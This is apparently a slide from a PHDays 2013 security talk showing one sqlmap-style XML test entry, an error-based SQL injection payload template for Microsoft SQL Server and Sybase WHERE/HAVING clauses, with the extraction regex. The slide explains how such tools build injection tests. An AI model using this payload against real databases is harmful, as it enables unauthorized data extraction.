 PHDays 2013, Moscow (Russia) May 23, 2013 6
Payloads (3)
<test>
<title>Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING
clause (IN)</title>
<stype>2</stype>
<level>2</level>
<risk>0</risk>
<clause>1</clause>
<where>1</where>
<vector>AND [RANDNUM] IN (('[DELIMITER_START]'+([QUERY])
+'[DELIMITER_STOP]'))</vector>
<request>
<payload>AND [RANDNUM] IN (('[DELIMITER_START]'+(SELECT (CASE WHEN
([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END))
+'[DELIMITER_STOP]'))</payload>
</request>
<response>
<grep>[DELIMITER_START](?P&lt;result&gt;.*?)
[DELIMITER_STOP]</grep>
</response>
<details>
<dbms>Microsoft SQL Server</dbms>
<dbms>Sybase</dbms>
<os>Windows</os>
</details>
</test>
 